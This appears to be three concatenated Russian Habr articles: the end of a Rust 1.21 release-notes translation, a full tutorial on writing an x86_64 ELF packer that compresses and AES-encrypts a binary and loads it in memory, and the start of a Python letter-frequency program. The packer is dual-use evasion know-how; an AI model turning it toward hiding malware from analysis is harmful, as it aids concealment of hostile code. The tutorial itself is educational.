Однако, учитывая, что речь идет о целочисленном литерале, нет причин делать значение таким локальным. Представьте, что у нас есть функция, принимающая `'static` аргумент вроде `std::thread::spawn`. Тогда вы бы могли использовать `x` так:
```
use std::thread;
fn main() {
let x = &5;
thread::spawn(move || {
println!("{}", x);
});
}
```
Этот код не соберется в прошлых версиях Rust'а:
```
error[E0597]: borrowed value does not live long enough
--> src/main.rs:4:14
|
4 | let x = &5;
| ^ does not live long enough
...
10 | }
| - temporary value only lives until here
|
= note: borrowed value must be valid for the static lifetime...
```
Из-за локальности `5`, ссылка на него тоже живет слишком мало, чтобы удовлетворить требованиям `spawn`.
Но если вы соберете это с Rust 1.21, оно заработает. Почему? Если что-то, на что создана ссылка, можно положить в `static`, мы могли бы "обессахарить" `let x = &5;` в нечто вроде:
```
static FIVE: i32 = 5;
let x = &FIVE
```
И раз `FIVE` является `static`, то `x` является `&'static i32`. Так Rust теперь и будет работать в подобных случаях. Подробности смотрите в [RFC 1414](https://github.com/rust-lang/rfcs/blob/master/text/1414-rvalue_static_promotion.md), который был принят в январе 2017, но начинался еще в декабре 2015!
Теперь мы [запускаем LLVM параллельно с кодогенерацией](https://github.com/rust-lang/rust/pull/43506), что должно снизить пиковое потребление памяти.
[RLS](https://github.com/rust-lang-nursery/rls/) теперь может быть установлен [через rustup](https://github.com/rust-lang/rust/pull/44204) вызовом `rustup component add rls-preview`. Много полезных инструментов, таких как RLS, Clippy и `rustfmt`, все еще требуют ночной Rust, но это первый шаг к их работе на стабильном канале. Ожидайте дальнейших улучшений в будущем, а пока взгляните на предварительную версию
Теперь об улучшениях документации. Первое: если вы посмотрите на [`документацию модуля std::os`](https://doc.rust-lang.org/stable/std/os/), содержащего функционал работы с операционными системами, вы увидите не только `Linux` — платформу, на которой документация была собрана. Нас долго расстраивало, что официальная документация была только для Linux. Это первый шаг к исправлению ситуации,
хотя пока что это доступно только [для стандартной библиотеки](https://github.com/rust-lang/rust/pull/43348), а не для любого пакета (crate). Мы надеемся исправить это в будущем.
Далее, [документация Cargo переезжает!](https://github.com/rust-lang/rust/pull/43916) Исторически документация Cargo была размещена на doc.crates.io, что не следовало модели выпусков (release train model), хотя сам Cargo следовал. Это приводило к ситуациям, когда какой-то функционал скоро должен был "влиться" в ночной Cargo, документация обновлялась, и в течение следующих 12 недель пользователи *думали*, что все работает, хотя это еще не было правдой. <https://doc.rust-lang.org/cargo> будет новым домом для документации Cargo, хотя сейчас этот адрес просто перенаправляет на doc.crates.io. Будущие выпуски переместят настоящую документацию Cargo, и тогда уже doc.crates.io будет перенаправлять на doc.rust-lang.org/cargo. Документация Cargo уже давно нуждается в обновлении, так что ожидайте еще новостей о ней в скором будущем!
Наконец, до этого выпуска у `rustdoc` не было документации. Теперь это [исправлено](https://github.com/rust-lang/rust/pull/43863): добавлена новая книга "`rustdoc` Book", доступная по адресу <https://doc.rust-lang.org/rustdoc>. Сейчас эта документация очень примитивна, но со временем она улучшится.
Подробности смотрите в [примечаниях к выпуску](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1210-2017-10-12).
#### Стабилизации в стандартной библиотеке
В этом выпуске не так много стабилизаций, но есть кое-что, очень упрощающее жизнь: из-за отсутствия обобщения относительно целых чисел (type-level integers), массивы поддерживали типажи только до размера 32. Теперь [`это исправлено для типажа Clone`](https://github.com/rust-lang/rust/pull/43690). Кстати, это же вызывало много ICE (внутренних ошибок компилятора), когда тип реализовывал только `Copy`, но не `Clone`.
Для других типажей недавно [был принят RFC об обобщении относительно целых чисел](https://github.com/rust-lang/rfcs/blob/master/text/2000-const-generics.md), который должен исправить ситуацию. Это изменение еще не реализовано, но подготовительные работы уже ведутся.
Затем был стабилизирован [`Iterator::for_each`](https://github.com/rust-lang/rust/pull/44567), дающий возможность поглощать итератор ради побочных эффектов без `for` цикла:
```
// старый способ
for i in 0..10 {
println!("{}", i);
}
// новый способ
(0..10).for_each(|i| println!("{}", i));
```
Какой из способов лучше зависит от ситуации. В коде выше `for` цикл прост, но, если вы выстраиваете цепочку итераторов, версия с `for_each` может быть понятнее:
```
// старый способ
for i in (0..100).map(|x| x + 1).filter(|x| x % 2 == 0) {
println!("{}", i);
}
// новый способ
(0..100)
.map(|x| x + 1)
.filter(|x| x % 2 == 0)
.for_each(|i| println!("{}", i));
```
[`Rc` и `Arc` теперь реализуют `From<&[T]> where T: Clone`, `From`, `From`, `From> where T: ?Sized`, и `From>`.](https://github.com/rust-lang/rust/pull/42565)
Стабилизированы [`функции max` и `min` типажа `Ord`](https://github.com/rust-lang/rust/pull/44593).
Стабилизирована [`встроенная функция (intrinsic) needs_drop`](https://github.com/rust-lang/rust/pull/44639).
Наконец, [`был стабилизирован std::mem::discriminant`](https://doc.rust-lang.org/std/mem/fn.discriminant.html), позволяющий вам узнать активный вариант перечисления без использования `match` оператора.
Подробности смотрите в [примечаниях к выпуску](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1210-2017-10-12).
#### Функционал Cargo
Помимо вышеупомянутых изменений документации Cargo в этом выпуске получает большое обновление: [`[patch]`](https://github.com/rust-lang/cargo/pull/4123). Разработанная в [RFC 1969](https://github.com/rust-lang/rfcs/blob/master/text/1969-cargo-prepublish.md), секция `[patch]` вашего `Cargo.toml` может быть использована, когда вы хотите заменить части вашего графа зависимостей. Это можно было сделать и раньше, посредством `[relace]`. Если коротко, то `[patch]` это новый и более удобный `[replace]`. И хотя у нас нет планов убирать или объявлять устаревшим `[replace]`, вам скорее всего стоит использовать именно `[patch]`.
Как же работает `[patch]`? Допустим, у нас есть такой `Cargo.toml`:
```
[dependencies]
foo = "1.2.3"
```
Так же наш пакет (crate) `foo` зависит от пакета `bar`, и мы нашли ошибку в `bar`. Чтобы проверить это, мы скачиваем исходный код `bar` и обновляем наш `Cargo.toml`:
```
[dependencies]
foo = "1.2.3"
[patch.crates-io]
bar = { path = '/path/to/bar' }
```
Теперь при выполнении `cargo build` будет использована наша локальная версия `bar`, а не версия из `crates.io`, от которой на самом деле зависит `foo`.
Подробности смотрите в [документации](http://doc.crates.io/manifest.html#the-patch-section).
Также:
* [`Теперь вы можете использовать cargo install` для одновременной установки сразу нескольких пакетов](https://github.com/rust-lang/cargo/pull/4216).
* [`Аргумент --all` автоматически добавляется к команде, если вы в виртуальном рабочем пространстве (virtual workspace)](https://github.com/rust-lang/cargo/pull/4335).
* [`Поля include` и `exclude` в вашем `Cargo.toml` теперь принимают шаблоны аналогичные `.gitignore`](https://github.com/rust-lang/cargo/pull/4270).
Подробности смотрите в [примечаниях к выпуску](https://github.com/rust-lang/rust/blob/master/RELEASES.md#version-1210-2017-10-12).
### Разработчики 1.21.0
Множество людей участвовало в разработке Rust 1.21. Мы не смогли бы этого добиться без участия каждого из вас. [Спасибо!](https://thanks.rust-lang.org/rust/1.21.0)
*От переводчика: Благодарю [sasha\_gav](https://habrahabr.ru/users/sasha_gav/) и [vitvakatu](https://habrahabr.ru/users/vitvakatu/) за помощь в переводе* | https://habr.com/ru/post/340170/ | null | ru | null |
# Создание упаковщика x86_64 ELF файлов под linux
Введение
--------
В данном посте будет описано создание простого упаковщика исполняемых файлов под linux x86\_64. Предполагается, что читатель знаком с языком программирования си, языком ассемблера для архитектуры x86\_64 и с устройством ELF файлов. В целях обеспечения ясности из приведённого в статье кода была убрана обработка ошибок и не были показаны реализации некоторых функций, с полным кодом можно ознакомится перейдя по ссылкам на github ([загрузчик](https://github.com/cyberfined/cryload), [упаковщик](https://github.com/cyberfined/cryptor)).
Идея состоит в следующем — мы передаём упаковщику ELF файл, на выходе получаем новый со следующей структурой:
| |
| --- |
| ELF заголовок |
| Заголовок программы |
| Сегмент с кодом | Загрузчик упакованных ELF файлов |
| Упакованный ELF файл |
| 256 байт случайных данных |
Для сжатия было решено использовать алгоритм Хаффмана, для шифрования – AES-CTR с 256-битным ключём, а именно реализацию от kokke [tiny-AES-c](https://github.com/kokke/tiny-AES-c). 256 байт случайных данных используются для инициализации AES ключа и вектора инициализации при помощи генератора псевдо-случайных чисел, как показано ниже:
```
for(int i = 0; i < 32; i++) {
seed = (1103515245*seed + 12345) % 256;
key[i] = buf[seed];
}
```
Данное решение было вызвано желанием усложнить реверс-инжиниринг. К настоящему моменту я понял, что усложнение это незначительно, но убирать его не стал, так как мне не хотелось тратить на это силы и время.
Загрузчик
---------
Сначала будет рассмотрена работа загрузчика. Загрузчик не должен иметь никаких зависимостей, поэтому все нужные функции из стандартной библиотеки си придётся писать самостоятельно (реализация данных функций доступна по [ссылке](https://github.com/cyberfined/cryload/blob/master/lib.h)). Также он должен быть позиционно-независимым.
### Функция \_start
Загрузчик стартует из функции \_start, которая просто передаёт argc и argv в main:
```
.extern main
.globl _start
.text
_start:
movq (%rsp), %rdi
movq %rsp, %rsi
addq $8, %rsi
call main
```
### Функция main
Файл main.c начинается с определения нескольких extern переменных:
```
extern void* loader_end; // Указатель на конец загрузчика, т.е на начало
// упакованного ELF файла.
extern size_t payload_size; // Размер упакованного ELF файла
extern size_t key_seed; // Начальное значение для генератора
// псевдо-случайных чисел для ключа.
extern size_t iv_seed; // Начальное значение для генератора
// псевдо-случайных чисел для вектора инициализации
```
Все они объявлены, как extern для того, чтобы в упаковщике находить положение соответствующих переменным символов (Elf64\_Sym) и изменять их значения.
Сама функция main достаточно проста. Первым делом инициализируются указатели на упакованный ELF файл, 256-байтный буффер и на вершину стека. Затем расшифровывается и разжимается ELF файл, далее он помещается в нужное место в памяти с помощью функциии load\_elf, и, наконец, значение регистра rsp возвращается к первоначальному состоянию, и происходит прыжок на точку входа в программу:
```
#define SET_STACK(sp) __asm__ __volatile__ ("movq %0, %%rsp"::"r"(sp))
#define JMP(addr) __asm__ __volatile__ ("jmp *%0"::"r"(addr))
int main(int argc, char **argv) {
uint8_t *payload = (uint8_t*)&loader_end; // указатель на упакованный
// ELF файл
uint8_t *entropy_buf = payload + payload_size; // указатель на 256-байтный
// буффер
void *rsp = argv-1; // указатель на вершину стека
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, entropy_buf, key_seed, iv_seed); // инициализация AES
AES_CTR_xcrypt_buffer(&ctx, payload, payload_size); // расшифровка ELF
memset(&ctx, 0, sizeof(ctx)); // обнуление состояния AES
size_t decoded_payload_size;
// расжатие ELF
char *decoded_payload =
huffman_decode((char*)payload, payload_size, &decoded_payload_size);
// Получение адреса для загрузки ELF в пямять,
// в случае ET_EXEC возвращает NULL.
void *load_addr = elf_load_addr(rsp, decoded_payload, decoded_payload_size);
load_addr = load_elf(load_addr, decoded_payload); // Загружает ELF в память,
// возвращает точку входа
// в программу.
memset(decoded_payload, 0, decoded_payload_size); // Обнуление расжатого ELF
munmap(decoded_payload, decoded_payload_size); // Освобождение пямяти
// из под него
// Шифрование ELF обратно и обнуление состояния AES
AES_init_ctx_iv(&ctx, entropy_buf, key_seed, iv_seed);
AES_CTR_xcrypt_buffer(&ctx, payload, payload_size);
memset(&ctx, 0, sizeof(ctx));
SET_STACK(rsp); // Восстанавливаем значение стека
JMP(load_addr); // Переходим к точке входа в программу
}
```
Обнуление состояния AES и расжатого ELF файла, производится в целях безопасности — чтобы ключ и расшифрованные данные содержались в памяти лишь на время использования.
Далее будут рассмотрены реализации некоторых функций.
### load\_elf
Данную функцию я взял у пользователя github с ником bediger из его репозитория [userlandexec](https://github.com/bediger4000/userlandexec/blob/master/load_elf.c) и доработал её, так как оригинальная функция давала сбой на файлах типа ET\_DYN. Сбой происходил из-за того, что значение первого аргумента системного вызова mmap устанавливалось равным NULL, и возвращался адрес достаточно близкий к основной программе, при последующих вызовах mmap и копировании сегментов по возвращённым ими адресам, код основной программы затирался, и происходил segfault. Поэтому было решено добавить начальный адрес в качестве параметра функции load\_elf. Сама функция проходится по всем заголовкам программы, выделяет память (её количество должно быть кратно размеру страницы) для PT\_LOAD сегментов ELF файла, копирует их содержимое в выделенные области памяти и задаёт данным областям соответствующие права чтения, записи, исполнения:
```
// Округление вверх до размера страницы
#define PAGEUP(x) (((unsigned long)x + 4095)&(~4095))
// Округление вниз до размера страницы
#define PAGEDOWN(x) ((unsigned long)x&(~4095))
void* load_elf(void *load_addr, void *mapped) {
Elf64_Ehdr *ehdr = mapped;
Elf64_Phdr *phdr = mapped + ehdr->e_phoff;
void *text_segment = NULL;
unsigned long initial_vaddr = 0;
unsigned long brk_addr = 0;
for(size_t i = 0; i < ehdr->e_phnum; i++, phdr++) {
unsigned long rounded_len, k;
void *segment;
// Если не PT_LOAD, ничего не делаем
if(phdr->p_type != PT_LOAD)
continue;
if(text_segment != 0 && ehdr->e_type == ET_DYN) {
// Для ET_DYN phdr->p_vaddr содержит относительный виртуальный адрес,
// для получения абсолютного виртуального адреса нужно прибавить
// к нему базовый адрес, равный разности абсолютного и относительного
// виртуальных адресов первого сегмента
load_addr = text_segment + phdr->p_vaddr - initial_vaddr;
load_addr = (void*)PAGEDOWN(load_addr);
} else if(ehdr->e_type == ET_EXEC) {
// Для ET_EXEC phdr->p_vaddr содержит абсолютный виртуальный адрес
load_addr = (void*)PAGEDOWN(phdr->p_vaddr);
}
// Размер сегмента должен быть кратен размеру страницы
rounded_len = phdr->p_memsz + (phdr->p_vaddr % 4096);
rounded_len = PAGEUP(rounded_len);
// Выделение необходимого количества памяти по заданному адресу
segment = mmap(load_addr,
rounded_len,
PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED,
-1,
0);
if(ehdr->e_type == ET_EXEC)
load_addr = (void*)phdr->p_vaddr;
else
load_addr = segment + (phdr->p_vaddr % 4096);
// Копируем данные в только что выделенную область памяти
memcpy(load_addr, mapped + phdr->p_offset, phdr->p_filesz);
if(!text_segment) {
text_segment = segment;
initial_vaddr = phdr->p_vaddr;
}
unsigned int protflags = 0;
if(phdr->p_flags & PF_R)
protflags |= PROT_READ;
if(phdr->p_flags & PF_W)
protflags |= PROT_WRITE;
if(phdr->p_flags & PF_X)
protflags |= PROT_EXEC;
mprotect(segment, rounded_len, protflags); // Задание прав
// чтения, записи, исполнения
k = phdr->p_vaddr + phdr->p_memsz;
if(k > brk_addr) brk_addr = k;
}
if (ehdr->e_type == ET_EXEC) {
brk(PAGEUP(brk_addr));
// Для ET_EXEC ehdr->e_entry содержит абсолютный виртульный адрес
load_addr = (void*)ehdr->e_entry;
} else {
// Для ET_DYN ehdr->e_entry содержит относительный виртуальный адрес,
// для получения абсолютного адреса нужно прибавить к нему базовый адрес
load_addr = (void*)ehdr + ehdr->e_entry;
}
return load_addr; // Возвращаем адрес точки входа в программу
}
```
### elf\_load\_addr
Данная функция для ET\_EXEC ELF файлов возвращает NULL, так как файлы данного типа должны располагаться по определённым в них адресах. Для ET\_DYN файлов сначала вычисляется адрес равный разности базового адреса основной программы (т.е. загрузчика), количества памяти, необходимого для размещения ELF в памяти, и 4096, 4096 – зазор нужный для того, чтобы не располагать ELF файл впритык с основной программой. После вычисления данного адреса проверяется пересекается ли область памяти, от данного адреса до базового адреса основной программы, с областью, от начала распакованного ELF файла до его конца. В случае пересечения возвращается адрес равный разнице адреса начала распакованного ELF и количества памяти, необходимого для его размещения, иначе возвращается ранее вычисленный адрес.
Базовый адрес программы находится с помощью извлечения адреса программных заголовков из вспомогательного вектора(ELF auxiliary vector), который находится после указателей на переменные среды в стеке, и вычитании из него размера заголовка ELF:
```
адрес содержимое размер в байтах
---------------------------------------------------------------------------
Указатель на стек -> [ argc ] 8
[ argv[0] ] 8
[ argv[1] ] 8
[ argv[..] ] 8 * x
[ argv[n – 1] ] 8
[ argv[n] ] 8 (= NULL)
[ envp[0] ] 8
[ envp[1] ] 8
[ envp[..] ] 8
[ envp[term] ] 8 (= NULL)
[ auxv[0] (Elf64_auxv_t) ] 16
[ auxv[1] (Elf64_auxv_t) ] 16
[ auxv[..] (Elf64_auxv_t) ] 16
[ auxv[term] (Elf64_auxv_t) ] 16 (= AT_NULL)
[ выравнивание ] 0 - 16
[ аргументы командной строки ] >= 0
[ переменные среды ] >= 0
[ обозначение конца ] 8 (= NULL)
< нижняя часть стека > 0
---------------------------------------------------------------------------
```
Структура, которой описывается каждый элемент вспомогательного вектора имеет вид:
```
typedef struct {
uint64_t a_type; // Тип записи
union {
uint64_t a_val; // Значение
} a_un;
} Elf64_auxv_t;
```
Одним из допустимых значений a\_type является AT\_PHDR, a\_val в таком случае будет указывать на заголовки программы. Далее приведён код функции elf\_load\_addr:
```
void* elf_base_addr(void *rsp) {
void *base_addr = NULL;
unsigned long argc = *(unsigned long*)rsp;
char **envp = rsp + (argc+2)*sizeof(unsigned long); // Указатель на первую
// переменную среды
while(*envp++); // Проходимся по всем указателям на переменные среды
Elf64_auxv_t *aux = (Elf64_auxv_t*)envp; // Первая запись вспомогательного
// вектора
for(; aux->a_type != AT_NULL; aux++) {
// Если текущая запись содержит адрес заголовков программы
if(aux->a_type == AT_PHDR) {
// Вычитаем размер ELF заголовка, так как обычно заголовки
// программы располагаются срузу после него
base_addr = (void*)(aux->a_un.a_val – sizeof(Elf64_Ehdr));
break;
}
}
return base_addr;
}
size_t elf_memory_size(void *mapped) {
Elf64_Ehdr *ehdr = mapped;
Elf64_Phdr *phdr = mapped + ehdr->e_phoff;
size_t mem_size = 0, segment_len;
for(size_t i = 0; i < ehdr->e_phnum; i++, phdr++) {
if(phdr->p_type != PT_LOAD)
continue;
segment_len = phdr->p_memsz + (phdr->p_vaddr % 4096);
mem_size += PAGEUP(segment_len);
}
return mem_size;
}
void* elf_load_addr(void *rsp, void *mapped, size_t mapped_size) {
Elf64_Ehdr *ehdr = mapped;
if(ehdr->e_type == ET_EXEC)
return NULL;
size_t mem_size = elf_memory_size(mapped) + 0x1000;
void *load_addr = elf_base_addr(rsp);
if(mapped < load_addr && mapped + mapped_size > load_addr - mem_size)
load_addr = mapped;
return load_addr - mem_size;
}
```
### Описание скрипта компоновщика
Необходимо определить символы для описанных выше extern переменных, а также сделать так, что бы код и данные загрузчика после компиляции находились в одной секции .text. Это нужно для удобного извлечения машинного кода загрузчика, простым вырезанием содержимого данной секции из файла. Для достижения данных целей был написан следующий скрипт компоновщика:
```
ENTRY(_start)
SECTIONS {
. = 0;
.text :{
*(.text) *(.text.startup) *(.data) *(.rodata)
payload_size = .;
QUAD(0)
key_seed = .;
QUAD(0)
iv_seed = .;
QUAD(0)
loader_end = .;
}
}
```
Стоит пояснить, что QUAD(0) размещает 8 байт нулей, вместо которых упаковщик будет подставлять конкретные значения. Для вырезания машинного кода была написана небольшая утилита, которая также записывает в начало машинного кода смещение точки входа в загрузчик от начала загрузчика, смещения значений символов payload\_size, key\_seed и iv\_seed от начала загрузчика. Код данной утилиты доступен по [ссылке](https://github.com/cyberfined/cryload/blob/master/mkloader.c). На этом описание загрузчика оканчивается.
Непосредственно упаковщик
-------------------------
Рассмотрим функцию main упаковщика. В ней используются два аргумента командной строки: имя входного файла – argv[1] и имя выходного файла – argv[2]. Сначала, в пямять отображается входной файл и проверяется на совместимость с упаковщиком. Упаковщик работает только с двумя типами ELF файлов: ET\_EXEC и ET\_DYN, причём только со статически скомпанованными. Причиной введения данного ограничения был тот факт, что на различных linux системах стоят различные версии разделяемых библиотек, т.е. вероятность того, что динамически скомпанованная программа не запустится на отличной от родительской системе, достаточно велика. Соответствующий код в функции main:
```
size_t mapped_size;
void *mapped = map_file(argv[1], &mapped_size);
if(check_elf(mapped) < 0)
return 1;
```
После этого, если входной файл прошёл проверку на совместимость, он сжимается:
```
size_t comp_size;
uint8_t *comp_buf = huffman_encode(mapped, ∁_size);
```
Далее генерируется состояние AES, происходит шифрование сжатого ELF файла. Состояние AES определяется следующей структурой:
```
#define AES_ENTROPY_BUFSIZE 256
typedef struct {
uint8_t entropy_buf[AES_ENTROPY_BUFSIZE]; // 256-байтный буффер
size_t key_seed; // начальное значение генератора для ключа
size_t iv_seed; // начальное значение генератора для ветора инициализации
struct AES_ctx ctx; // состояние AES-CTR
} AES_state_t;
```
Соответствующий код в main:
```
AES_state_t aes_st;
for(int i = 0; i < AES_ENTROPY_BUFSIZE; i++)
state.entropy_buf[i] = rand() % 256;
state.key_seed = rand();
state.iv_seed = rand();
AES_init_ctx_iv(&state.ctx, state.entropy_buf, state.key_seed, state.iv_seed);
AES_CTR_xcrypt_buffer(&aes_st.ctx, comp_buf, comp_size);
```
После этого инициализируется структура, хранящая информацию о загрузчике, в загрузчике изменяются значения payload\_size, key\_seed и iv\_seed на сгенерированные в предыдущем шаге, после чего состояние AES обнуляется. Информация о загрузчике хранится в следующей структуре:
```
typedef struct {
char *loader_begin; // Указатель на машинный код загрузчика
size_t entry_offset; // Смещение точки входа от начала загрузчика
size_t *payload_size_patch_offset; // Смещение значения размера упакованного
// ELF от начала загрузчика
size_t *key_seed_pacth_offset; // Смещение значения начального значения
// генератора для ключа от начала загрузчика
size_t *iv_seed_patch_offset; // Смещение значения начального значения
// генератора для вектора инициализации
// от начала загрузчика
size_t loader_size; // Размер машинного кода загрузчика
} loader_t;
```
Соответствующий код в main:
```
loader_t loader;
init_loader(&loader);
*loader.payload_size_patch_offset = comp_size;
*loader.key_seed_pacth_offset = aes_st.key_seed;
*loader.iv_seed_patch_offset = aes_st.iv_seed;
memset(&aes_st.ctx, 0, sizeof(aes_st.ctx));
```
В заключительной части мы создаём выходной файл, записываем в него ELF заголовок, один заголовок программы, код загрузчика, сжатый и зашифрованный ELF файл и 256-байтный буффер:
```
int out_fd = open(argv[2], O_WRONLY | O_CREAT | O_TRUNC, 0755); // Создаём
// выходной файл
write_elf_ehdr(out_fd, &loader); // Записываем ELF заголовок
write_elf_phdr(out_fd, &loader, comp_size); // Записываем заголовок программы
write(out_fd, loader.loader_begin, loader.loader_size); // Записываем загрузчик
write(out_fd, comp_buf, comp_size); // Записываем сжатый и зашифрованный ELF
write(out_fd, aes_st.entropy_buf, AES_ENTROPY_BUFSIZE); // Записываем
// 256-байтный буффер
```
На этом основной код упаковщика заканчивается, далее будут рассмотрены следующие функции: функция инициализации информации о загрузчике, функция записи ELF заголовка и функции записи заголовка программы.
### Инициализация информации о загрузчике
Машинный код загрузчика встраивается в исполняемый файл упаковщика с помощью приведённого ниже простого кода:
```
.data
.globl _loader_begin
.globl _loader_end
_loader_begin:
.incbin "loader"
_loader_end:
```
Для того чтобы определить его адрес в памяти, в файле main.c объявляются следующие переменные:
```
extern void* _loader_begin;
extern void* _loader_end;
```
Далее рассмотрим функцию init\_loader. Сперва в ней последовательно считываются следующие значения: смещение точки входа от начала загрузчика (entry\_offset), смещение значения размера упакованного ELF файла от начала загрузчика (payload\_size\_patch\_offset), смещение начального значения генератора для ключа от начала загрузчика (key\_seed\_patch\_offset), смещение начального значения генератора для вектора инициализации от начала загрузчика (iv\_seed\_patch\_offset). Затем к трём последним значениям прибавляется адрес загрузчика, таким образом при разыменовывании указателей и присваивании им значений мы будем заменять нули присвоенные на этапе компоновки (QUAD(0)) на нужные нам значения.
```
void init_loader(loader_t *l) {
void *loader_begin = (void*)&_loader_begin;
l->entry_offset = *(size_t*)loader_begin;
loader_begin += sizeof(size_t);
l->payload_size_patch_offset = *(void**)loader_begin;
loader_begin += sizeof(void*);
l->key_seed_pacth_offset = *(void**)loader_begin;
loader_begin += sizeof(void*);
l->iv_seed_patch_offset = *(void**)loader_begin;
loader_begin += sizeof(void*);
l->payload_size_patch_offset = (size_t)l->payload_size_patch_offset +
loader_begin;
l->key_seed_pacth_offset = (size_t)l->key_seed_pacth_offset +
loader_begin;
l->iv_seed_patch_offset = (size_t)l->iv_seed_patch_offset +
loader_begin;
l->loader_begin = loader_begin;
l->loader_size = (void*)&_loader_end - loader_begin;
}
```
### write\_elf\_ehdr
```
void write_elf_ehdr(int fd, loader_t *loader) {
// Инициализация ELF заголовка
Elf64_Ehdr ehdr;
memset(ehdr.e_ident, 0, sizeof(ehdr.e_ident));
memcpy(ehdr.e_ident, ELFMAG, SELFMAG);
ehdr.e_ident[EI_CLASS] = ELFCLASS64;
ehdr.e_ident[EI_DATA] = ELFDATA2LSB;
ehdr.e_ident[EI_VERSION] = EV_CURRENT;
ehdr.e_ident[EI_OSABI] = ELFOSABI_NONE;
ehdr.e_type = ET_DYN;
ehdr.e_machine = EM_X86_64;
ehdr.e_version = EV_CURRENT;
ehdr.e_entry = sizeof(Elf64_Ehdr) +
sizeof(Elf64_Phdr) +
loader->entry_offset;
ehdr.e_phoff = sizeof(Elf64_Ehdr);
ehdr.e_shoff = 0;
ehdr.e_flags = 0;
ehdr.e_ehsize = sizeof(Elf64_Ehdr);
ehdr.e_phentsize = sizeof(Elf64_Phdr);
ehdr.e_phnum = 1;
ehdr.e_shentsize = sizeof(Elf64_Shdr);
ehdr.e_shnum = 0;
ehdr.e_shstrndx = 0;
write(fd, &ehdr, sizeof(ehdr)); // Записываем заголовок в файл
return 0;
}
```
Здесь происходит стандартная инициализация ELF заголовка и последующая запись его в файл, единственное на что следует обратить внимание – тот факт, что в ET\_DYN ELF файлах сегмент, описываемый первым заголовком программы, включает в себя не только исполняемый код, но и ELF заголовок и все заголовки программы. Поэтому его смещение относительно начала должно быть равно нулю, размер складываться из размера ELF заголовка, всех заголовков программы и исполняемого кода, а точка входа определяться, как сумма размера ELF заголовка, размера всех заголовков программы и смещения относительно начала исполняемого кода.
### write\_elf\_phdr
```
void write_elf_phdr(int fd, loader_t *loader, size_t payload_size) {
// Инициализация заголовка программы
Elf64_Phdr phdr;
phdr.p_type = PT_LOAD;
phdr.p_offset = 0;
phdr.p_vaddr = 0;
phdr.p_paddr = 0;
phdr.p_filesz = sizeof(Elf64_Ehdr) +
sizeof(Elf64_Phdr) +
loader->loader_size +
payload_size +
AES_ENTROPY_BUFSIZE;
phdr.p_memsz = phdr.p_filesz;
phdr.p_flags = PF_R | PF_W | PF_X;
phdr.p_align = 0x1000;
write(fd, &phdr, sizeof(phdr)); // Записываем заголовок программы в файл
}
```
Здесь происходит инициализация заголовка программы и последующая запись его в файл. Следует обратить внимание на смещение относительно начала файла и размер сегмента, описываемого заголовком программы. Как было описано в предыдущем абзаце сегмент, описываемый данным заголовком, включает в себя не только исполняемый код, но и ELF заголовок и заголовок программы. Также мы делаем сегмент с исполняемым кодом дооступным для записи, это связано с тем, что реализации AES, используемая в загрузчике шифрует и дешифрует данные «на месте».
Некоторые факты о работе упаковщика
-----------------------------------
При тестировании было замечено, что программы статически скомпанованные с glibc, при запуске уходят в segfault, на данной инструкции:
```
movq %fs:0x28, %rax
```
Почему так происходит, мне выяснить не удалось, буду рад, если поделитесь информацией на этот счёт. Вместо glibc можно использовать musl-libc, с ним всё работает без сбоев. Также упаковщик тестировался со статически собранными golang программами, например, http сервером. Для полной статической сбоки golang программ, необходимо использовать следующие флаги:
```
CGO_ENABLED=0 go build -a -ldflags '-extldflags "-static"' .
```
Последнее, с чем тестировался упаковщик – ET\_DYN ELF файлы без динамического компоновщика. Правда, при работе с данными файлами, может сбоить функция elf\_load\_addr. На практике, её можно вырезать из загрузчика и использовать фиксированный адрес, например 0x10000.
Заключение
----------
Данный упаковщик, очевидно, использовать по назначению смысла не имеет, так как файлы защищённые им довольно легко расшифровываются. Задачей данного проекта было лучшее освоение работы с ELF файлами, практика их генерации, а также подготовка к созданию более полноценного упаковщика. | https://habr.com/ru/post/483368/ | null | ru | null |
# Программа на Python для статистического анализа текста
Задача подсчета частоты употребления определенных букв в английских и русских текстах является одним из этапов лингво-статистического анализа. В каталоге [Каталог лингвистических программ и ресурсов в Cети](http://rvb.ru/soft/catalogue/catalogue.html) отсутствует программа на Python для решения указанной задачи.
На форумах по Python встречаются отдельные части такой программы, однако они ориентированы на один язык, главным образом английский. Учитывая это обстоятельство мной разработана программа для статистической обработки, как для русских, так и для английских текстов.
Импорт и начальные переменные
-----------------------------
```
import matplotlib.pyplot as plt; plt.rcdefaults()
import numpy as np
import matplotlib.pyplot as plt
from tkinter import *
from tkinter.filedialog import *
from tkinter.messagebox import *
import fileinput
import matplotlib as mpl
mpl.rcParams['font.family'] = 'fantasy'
mpl.rcParams['font.fantasy'] = 'Comic Sans MS, Arial'
```
### Открытие файла с английским текстом
```
def w_open_ing():
aa=ord('a')
bb=ord('z')
op = askopenfilename()
main(op,aa,bb)
```
### Открытие файла с русским текстом
```
def w_open_rus():
aa=ord('а')
bb=ord('ё')
op = askopenfilename()
main(op,aa,bb)
```
### Универсальная обработка данных для обоих языков
```
def main(op,aa,bb):
alpha = [chr(w) for w in range(aa,bb+1)] #обратное преобразование кода в символы
f = open(op , 'r')
text = f.read()
f.close()
alpha_text = [w.lower() for w in text if w.isalpha()] #выбор только букв и привидение их к нижнему регистру
k={} #создание словаря для подсчета каждой буквы
for i in alpha: #заполнение словаря
alpha_count =0
for item in alpha_text:
if item==i:
alpha_count = alpha_count + 1
k[i]= alpha_count
z=0
for i in alpha: #графическая визуализация данных в поле формы
z=z+k[i]
a_a=[]
b_b=[]
t= ('|\tletter\t|\tcount\t|\tpercent,%\t\n')
txt.insert(END,t)
t=('|----------------------------|-----------------------------|---------------------------|\n')
txt.insert(END,t)
for i in alpha: #графическая визуализация данных в поле формы
persent = round(k[i] * 100.0 / z,2)
t=( '|\t%s\t|\t%d\t|\t%s\t\n' % (i, k[i], persent))
txt.insert(END,t)
a_a.append(i)
b_b.append(k[i])
t=('|----------------------------|-----------------------------|---------------------------|\n' )
txt.insert(END,t)
t=('Total letters: %d\n' % z)
txt.insert(END,t)
people=a_a #подготовка данных для построения диаграммы
y_pos = np.arange(len(people))
performance =b_b #подготовка данных для построения диаграммы
plt.barh(y_pos, performance)
plt.yticks(y_pos, people)
plt.xlabel('Quantity(amount) of the uses of the letter in the text')
plt.title('The letters of the alphabet')
plt.show() #визуализация диаграммы
```
### Очистка поля
```
def clear_text():
txt.delete(1.0, END)
```
### Запись данных из поля в файл
